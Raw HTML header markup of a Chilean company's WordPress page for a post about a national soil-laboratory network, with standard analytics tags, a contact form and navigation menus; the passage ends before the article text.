<link rel='stylesheet' id='widget-share-buttons-css' href='https://www.hidronor.cl/hidronor/wp-content/plugins/elementor-pro/assets/css/widget-share-buttons.min.css?ver=3.32.2' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://www.hidronor.cl/hidronor/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='widget-posts-css' href='https://www.hidronor.cl/hidronor/wp-content/plugins/elementor-pro/assets/css/widget-posts.min.css?ver=3.32.2' media='all' />
<link rel='stylesheet' id='e-animation-fadeInDown-css' href='https://www.hidronor.cl/hidronor/wp-content/plugins/elementor/assets/lib/animations/styles/fadeInDown.min.css?ver=3.32.4' media='all' />
<link rel='stylesheet' id='e-popup-css' href='https://www.hidronor.cl/hidronor/wp-content/plugins/elementor-pro/assets/css/conditionals/popup.min.css?ver=3.32.2' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://www.hidronor.cl/hidronor/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.44.0' media='all' />
<link rel='stylesheet' id='trp-language-switcher-v2-css' href='https://www.hidronor.cl/hidronor/wp-content/plugins/translatepress-multilingual/assets/css/trp-language-switcher-v2.css?ver=3.0' media='all' />
<link rel='stylesheet' id='hello-elementor-child-style-css' href='https://www.hidronor.cl/hidronor/wp-content/themes/hello-theme-child-master/style.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://www.hidronor.cl/hidronor/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1745859976' media='all' />
<link rel='stylesheet' id='elementor-gf-local-montserrat-css' href='https://www.hidronor.cl/hidronor/wp-content/uploads/elementor/google-fonts/css/montserrat.css?ver=1745859983' media='all' />
<link rel='stylesheet' id='elementor-gf-local-quantico-css' href='https://www.hidronor.cl/hidronor/wp-content/uploads/elementor/google-fonts/css/quantico.css?ver=1745859983' media='all' />
<!--n2css--><!--n2js--><script src="https://www.hidronor.cl/hidronor/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.hidronor.cl/hidronor/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script id="my_form_script-js-extra">
var myAjax = {"ajaxurl":"https:\/\/www.hidronor.cl\/hidronor\/wp-admin\/admin-ajax.php"};
</script>
<script src="https://www.hidronor.cl/hidronor/wp-content/plugins/alodeskbox/alodeskbox.js?ver=6.8.3" id="my_form_script-js"></script>
<script src="https://www.hidronor.cl/hidronor/wp-content/plugins/google-analytics-dashboard-for-wp/assets/js/frontend-gtag.js?ver=8.9.0" id="exactmetrics-frontend-script-js" async data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" id='exactmetrics-frontend-script-js-extra'>var exactmetrics_frontend = {"js_events_tracking":"true","download_extensions":"zip,mp3,mpeg,pdf,docx,pptx,xlsx,rar","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/www.hidronor.cl","hash_tracking":"false","v4_id":"G-W008PX22Q7"};</script>
<script src="https://www.hidronor.cl/hidronor/wp-content/plugins/translatepress-multilingual/assets/js/trp-frontend-language-switcher.js?ver=3.0" id="trp-language-switcher-js-v2-js"></script>
<link rel="https://api.w.org/" href="https://www.hidronor.cl/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.hidronor.cl/wp-json/wp/v2/posts/17320" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.hidronor.cl/hidronor/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://www.hidronor.cl/?p=17320' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.hidronor.cl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.hidronor.cl%2Fcrean-primera-red-nacional-de-laboratorios-de-suelos%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.hidronor.cl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.hidronor.cl%2Fcrean-primera-red-nacional-de-laboratorios-de-suelos%2F&#038;format=xml" />
<link rel="alternate" hreflang="es-ES" href="https://www.hidronor.cl/crean-primera-red-nacional-de-laboratorios-de-suelos/"/>
<link rel="alternate" hreflang="en-GB" href="https://www.hidronor.cl/en/crean-primera-red-nacional-de-laboratorios-de-suelos/"/>
<link rel="alternate" hreflang="es" href="https://www.hidronor.cl/crean-primera-red-nacional-de-laboratorios-de-suelos/"/>
<link rel="alternate" hreflang="en" href="https://www.hidronor.cl/en/crean-primera-red-nacional-de-laboratorios-de-suelos/"/>
<meta name="generator" content="Elementor 3.32.4; features: additional_custom_breakpoints; settings: css_print_method-internal, google_font-enabled, font_display-auto">
<!-- Meta Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '800506298927146');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=800506298927146&ev=PageView&noscript=1"
/></noscript>
<!-- End Meta Pixel Code -->

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-TNPJ6VFBFC"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-TNPJ6VFBFC');
</script>
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-MRQPT9S');</script>
<!-- End Google Tag Manager -->

<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-MKGBWJHL');</script>
<!-- End Google Tag Manager -->
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://www.hidronor.cl/hidronor/wp-content/uploads/2020/11/cropped-favicon-hidronor-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.hidronor.cl/hidronor/wp-content/uploads/2020/11/cropped-favicon-hidronor-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.hidronor.cl/hidronor/wp-content/uploads/2020/11/cropped-favicon-hidronor-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.hidronor.cl/hidronor/wp-content/uploads/2020/11/cropped-favicon-hidronor-270x270.png" />
</head>
<body class="wp-singular post-template-default single single-post postid-17320 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-hello-elementor wp-child-theme-hello-theme-child-master translatepress-es_ES theme--hello-elementor hello-elementor-default elementor-default elementor-kit-8038 elementor-page-9174">


   <link rel='stylesheet' href='https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css'>

   <button class='open-button' onclick='openForm()'>Contacto</button>

   <div class='chat-popup' id='myForm'>
   <button style='float:right' class='alodeskbox_close' onclick='closeForm()'><i aria-hidden='true' class='fa fa-close alodeskbox_blue'></i></button>
   
   <form id='formContacto' method='POST' accept-charset='UTF-8' enctype='multipart/form-data' novalidate='' action='' class='form-container' target=''>

      <p class='elementor-heading-title elementor-size-default'>Canal Venta Telefónica</p>
      <ul class='elementor-icon-list-items alodeskbox_ul'>
         <li class='elementor-icon-list-item'> 
         <a href='tel:600%20656%200001' target='_blank'> 
         <span class='elementor-icon-list-icon'> 
         <i aria-hidden='true' class='fa fa-phone alodeskbox_blue'></i>
         </span> <span class='elementor-icon-list-text'>&nbsp;600 656 0001</span>
         </a>
         </li>
      </ul>
      <hr class='alodeskbox_hr'>
   
         <ul class='elementor-icon-list-items alodeskbox_ul'>
            <li class='elementor-icon-list-item'>
               <span class='elementor-icon-list-icon'><i aria-hidden='true' class='fa fa-envelope-o alodeskbox_blue'></i></span>
               <span class='elementor-icon-list-text'>&nbsp;ventas@hidronor.cl</span>
               </a>
            </li>

         </ul>

      <hr class='alodeskbox_hr'>

      <p class='elementor-heading-title elementor-size-default'>Formulario</p>
 
      <input type='text' placeholder='Nombre completo' name='nombre' class='alodeskbox_input' required></input>
      <input type='text' placeholder='Teléfono' name='fono' class='alodeskbox_input' required></input>
      <input type='text' placeholder='Correo' name='correo' class='alodeskbox_input' required></input>

     <button id='btnEnviarContacto'type='submit' class='btn' style='pointer-events:none' disabled>Enviar</button>

   </form>
   </div>
   <!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-MKGBWJHL"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

<a class="skip-link screen-reader-text" href="#content">Ir al contenido</a>

		<header data-elementor-type="header" data-elementor-id="17917" class="elementor elementor-17917 elementor-location-header" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-771de714 elementor-hidden-desktop elementor-hidden-tablet elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="771de714" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-235dc8a" data-id="235dc8a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-61cd7c02 elementor-nav-menu--stretch elementor-nav-menu__text-align-center elementor-nav-menu--dropdown-tablet elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="61cd7c02" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menú" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade">
				<ul id="menu-1-61cd7c02" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8062"><a href="https://www.hidronor.cl/portal-proveedores/" class="elementor-item">Portal Proveedores</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8063"><a href="https://www.hidronor.cl/trabaja-con-nosotros/" class="elementor-item">Trabaja con Nosotros</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8064"><a href="https://www.hidronor.cl/canal-de-denuncias/" class="elementor-item">Canal de denuncias</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Alternar menú" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-61cd7c02" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8062"><a href="https://www.hidronor.cl/portal-proveedores/" class="elementor-item" tabindex="-1">Portal Proveedores</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8063"><a href="https://www.hidronor.cl/trabaja-con-nosotros/" class="elementor-item" tabindex="-1">Trabaja con Nosotros</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8064"><a href="https://www.hidronor.cl/canal-de-denuncias/" class="elementor-item" tabindex="-1">Canal de denuncias</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-bff5633" data-id="bff5633" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-13396e59 elementor-widget-mobile__width-auto elementor-hidden-mobile elementor-widget elementor-widget-heading" data-id="13396e59" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default">Idioma</p>				</div>
				</div>
				<div class="elementor-element elementor-element-196ddaa1 elementor-nav-menu--dropdown-none elementor-widget-mobile__width-auto elementor-widget elementor-widget-nav-menu" data-id="196ddaa1" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menú" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade">
				<ul id="menu-1-196ddaa1" class="elementor-nav-menu"><li class="trp-language-switcher-container trp-menu-ls-item trp-menu-ls-desktop current-language-menu-item menu-item menu-item-type-post_type menu-item-object-language_switcher menu-item-has-children menu-item-12422"><a href="https://www.hidronor.cl/crean-primera-red-nacional-de-laboratorios-de-suelos/" class="elementor-item"><span class="trp-menu-ls-label" data-no-translation title=""><img src="https://www.hidronor.cl/hidronor/wp-content/plugins/translatepress-multilingual/assets/flags/4x3/es_ES.svg" class="trp-flag-image" alt="Spanish" loading="lazy" decoding="async" width="18" height="14" /></span></a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="trp-language-switcher-container trp-menu-ls-item trp-menu-ls-desktop menu-item menu-item-type-post_type menu-item-object-language_switcher menu-item-12421"><a href="https://www.hidronor.cl/en/crean-primera-red-nacional-de-laboratorios-de-suelos/" class="elementor-sub-item"><span class="trp-menu-ls-label" data-no-translation title=""><img src="https://www.hidronor.cl/hidronor/wp-content/plugins/translatepress-multilingual/assets/flags/4x3/en_GB.svg" class="trp-flag-image" alt="English" loading="lazy" decoding="async" width="18" height="14" /></span></a></li>
</ul>
</li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-196ddaa1" class="elementor-nav-menu"><li class="trp-language-switcher-container trp-menu-ls-item trp-menu-ls-desktop current-language-menu-item menu-item menu-item-type-post_type menu-item-object-language_switcher menu-item-has-children menu-item-12422"><a href="https://www.hidronor.cl/crean-primera-red-nacional-de-laboratorios-de-suelos/" class="elementor-item" tabindex="-1"><span class="trp-menu-ls-label" data-no-translation title=""><img src="https://www.hidronor.cl/hidronor/wp-content/plugins/translatepress-multilingual/assets/flags/4x3/es_ES.svg" class="trp-flag-image" alt="Spanish" loading="lazy" decoding="async" width="18" height="14" /></span></a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="trp-language-switcher-container trp-menu-ls-item trp-menu-ls-desktop menu-item menu-item-type-post_type menu-item-object-language_switcher menu-item-12421"><a href="https://www.hidronor.cl/en/crean-primera-red-nacional-de-laboratorios-de-suelos/" class="elementor-sub-item" tabindex="-1"><span class="trp-menu-ls-label" data-no-translation title=""><img src="https://www.hidronor.cl/hidronor/wp-content/plugins/translatepress-multilingual/assets/flags/4x3/en_GB.svg" class="trp-flag-image" alt="English" loading="lazy" decoding="async" width="18" height="14" /></span></a></li>
</ul>
</li>
</ul>			</nav>
						</div>
				</div>
				<div class="elementor-element elementor-element-13c5a03e elementor-shape-square elementor-widget-mobile__width-auto elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="13c5a03e" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-linkedin elementor-repeater-item-156e090" href="https://www.linkedin.com/company/hidronor/" target="_blank">
						<span class="elementor-screen-only">Linkedin</span>
						<i aria-hidden="true" class="fab fa-linkedin"></i>					</a>
				</span>
					</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-cdff085 elementor-shape-square elementor-widget-mobile__width-auto elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="cdff085" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-6463d64" href="https://www.instagram.com/hidronor_chile/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i aria-hidden="true" class="fab fa-instagram"></i>					</a>
				</span>
					</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-0d5a5f1 elementor-shape-square elementor-widget__width-auto elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="0d5a5f1" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-156e090" href="https://www.youtube.com/channel/UCabqS9jT4mTFEIT_Zv8mFCg/videos" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<i aria-hidden="true" class="fab fa-youtube"></i>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-624c2bdb elementor-hidden-tablet elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="624c2bdb" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-473e7790" data-id="473e7790" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-57b097cc elementor-nav-menu__align-start elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-widget elementor-widget-nav-menu" data-id="57b097cc" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menú" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade">
				<ul id="menu-1-57b097cc" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8062"><a href="https://www.hidronor.cl/portal-proveedores/" class="elementor-item">Portal Proveedores</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8063"><a href="https://www.hidronor.cl/trabaja-con-nosotros/" class="elementor-item">Trabaja con Nosotros</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8064"><a href="https://www.hidronor.cl/canal-de-denuncias/" class="elementor-item">Canal de denuncias</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-57b097cc" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8062"><a href="https://www.hidronor.cl/portal-proveedores/" class="elementor-item" tabindex="-1">Portal Proveedores</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8063"><a href="https://www.hidronor.cl/trabaja-con-nosotros/" class="elementor-item" tabindex="-1">Trabaja con Nosotros</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8064"><a href="https://www.hidronor.cl/canal-de-denuncias/" class="elementor-item" tabindex="-1">Canal de denuncias</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-38aea272" data-id="38aea272" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6f520ea4 elementor-widget__width-auto elementor-widget elementor-widget-heading" data-id="6f520ea4" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default">Idioma</p>				</div>
				</div>
				<div class="elementor-element elementor-element-7ec5125 elementor-widget__width-auto elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="7ec5125" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menú" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-none">
				<ul id="menu-1-7ec5125" class="elementor-nav-menu"><li class="trp-language-switcher-container trp-menu-ls-item trp-menu-ls-desktop current-language-menu-item menu-item menu-item-type-post_type menu-item-object-language_switcher menu-item-has-children menu-item-12422"><a href="https://www.hidronor.cl/crean-primera-red-nacional-de-laboratorios-de-suelos/" class="elementor-item"><span class="trp-menu-ls-label" data-no-translation title=""><img src="https://www.hidronor.cl/hidronor/wp-content/plugins/translatepress-multilingual/assets/flags/4x3/es_ES.svg" class="trp-flag-image" alt="Spanish" loading="lazy" decoding="async" width="18" height="14" /></span></a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="trp-language-switcher-container trp-menu-ls-item trp-menu-ls-desktop menu-item menu-item-type-post_type menu-item-object-language_switcher menu-item-12421"><a href="https://www.hidronor.cl/en/crean-primera-red-nacional-de-laboratorios-de-suelos/" class="elementor-sub-item"><span class="trp-menu-ls-label" data-no-translation title=""><img src="https://www.hidronor.cl/hidronor/wp-content/plugins/translatepress-multilingual/assets/flags/4x3/en_GB.svg" class="trp-flag-image" alt="English" loading="lazy" decoding="async" width="18" height="14" /></span></a></li>
</ul>
</li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Alternar menú" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-7ec5125" class="elementor-nav-menu"><li class="trp-language-switcher-container trp-menu-ls-item trp-menu-ls-desktop current-language-menu-item menu-item menu-item-type-post_type menu-item-object-language_switcher menu-item-has-children menu-item-12422"><a href="https://www.hidronor.cl/crean-primera-red-nacional-de-laboratorios-de-suelos/" class="elementor-item" tabindex="-1"><span class="trp-menu-ls-label" data-no-translation title=""><img src="https://www.hidronor.cl/hidronor/wp-content/plugins/translatepress-multilingual/assets/flags/4x3/es_ES.svg" class="trp-flag-image" alt="Spanish" loading="lazy" decoding="async" width="18" height="14" /></span></a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="trp-language-switcher-container trp-menu-ls-item trp-menu-ls-desktop menu-item menu-item-type-post_type menu-item-object-language_switcher menu-item-12421"><a href="https://www.hidronor.cl/en/crean-primera-red-nacional-de-laboratorios-de-suelos/" class="elementor-sub-item" tabindex="-1"><span class="trp-menu-ls-label" data-no-translation title=""><img src="https://www.hidronor.cl/hidronor/wp-content/plugins/translatepress-multilingual/assets/flags/4x3/en_GB.svg" class="trp-flag-image" alt="English" loading="lazy" decoding="async" width="18" height="14" /></span></a></li>
</ul>
</li>
</ul>			</nav>
						</div>
				</div>
				<div class="elementor-element elementor-element-315ffddf elementor-shape-square elementor-widget__width-auto elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="315ffddf" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-linkedin elementor-repeater-item-156e090" href="https://www.linkedin.com/company/hidronor/" target="_blank">
						<span class="elementor-screen-only">Linkedin</span>
						<i aria-hidden="true" class="fab fa-linkedin"></i>					</a>
				</span>
					</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-e58a303 elementor-shape-square elementor-widget__width-auto elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="e58a303" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-6463d64" href="https://www.instagram.com/hidronor_chile/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i aria-hidden="true" class="fab fa-instagram"></i>					</a>
				</span>
					</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-3f4a496c elementor-shape-square elementor-widget__width-auto elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="3f4a496c" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-156e090" href="https://www.youtube.com/channel/UCabqS9jT4mTFEIT_Zv8mFCg/videos" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<i aria-hidden="true" class="fab fa-youtube"></i>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-52e0a444 elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="52e0a444" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-173f5e4a" data-id="173f5e4a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-9b4ce5e elementor-widget__width-auto elementor-widget elementor-widget-image" data-id="9b4ce5e" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.hidronor.cl">
							<img width="1" height="1" src="https://www.hidronor.cl/hidronor/wp-content/uploads/2023/04/nuevo-logo-Hidronor.svg" class="attachment-large size-large wp-image-18032" alt="" />								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-33253c15 elementor-widget__width-auto elementor-widget elementor-widget-image" data-id="33253c15" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="1" height="1" src="https://www.hidronor.cl/hidronor/wp-content/uploads/2020/11/comprometidos-con-la-sustentabilidad.svg" class="attachment-large size-large wp-image-12026" alt="" />															</div>
				</div>
				<div class="elementor-element elementor-element-5ac4afc8 elementor-nav-menu--stretch elementor-widget__width-auto elementor-hidden-mobile elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="5ac4afc8" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-angle-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;layout&quot;:&quot;horizontal&quot;,&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
